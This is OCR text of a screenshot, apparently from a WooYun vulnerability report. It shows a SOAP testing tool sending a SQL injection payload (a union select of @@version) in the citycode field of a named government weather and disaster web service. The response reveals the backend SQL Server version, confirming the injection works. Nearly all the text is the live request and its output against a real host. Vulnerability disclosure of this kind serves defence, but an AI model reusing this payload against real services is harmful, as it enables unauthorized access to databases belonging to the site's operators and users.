 Navigator
ConvertLambToLonLatBatc
ConvertLonLatToGas
ConvertLonLatToGasBatch
ConvertLonLatToLamb
ConvertLonLatToLambBatc
ConvertLonLatToMKT
ConvertLonLatToMKTBatch
ConvertMKTToLonLat
ConvertMKTToLonLatBatch
get24HourRain
getChenZhenForcast7Days
getChenZhenForcastList
getCityList
getCountyList
SO AP Request 1
getDopplerList
getDopplerListCount
getDopplerListOfPage
getDZWaringList
getDZWaringListCount
getDZWaringListOfPage
getDZWaringMore
getDZWaringPos
getJin24HourRain
getLdVectorImages
getPrivoceOverview
Request Properties
Property Value
Name Request 1
Description
SO AP Request 1
http://mbdzzh.hndh.gov.cn/MobileService.asmx
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns
<soapenv:Header/>
<soapenv:Body>
<tem:getCountyList>
<!--Optional:-->
<tem:citycode>4' union select 1,@@version--</tem:citycode>
</tem:getCountyList>
</soapenv:Body>
</soapenv:Envelope>
A... Headers... Attachment... WS... WS-... JMS Hea... JMS Propert...
XML
Raw
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3
<soap:Body>
<getCountyListResponse xmlns="http://tempuri.org/">
<getCountyListResult>
<anyType xsi:type="xsd:string">1|Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64> (Build 7601: Service Pack 1)</anyType>
</getCountyListResult>
</getCountyListResponse>
</soap:Body>
</soap:Envelope>
Headers (10) Attachments (0) SSL Info WSS (0) JMS (0)
response time: 390ms (611 bytes)
www.wooyun.org
5 : 44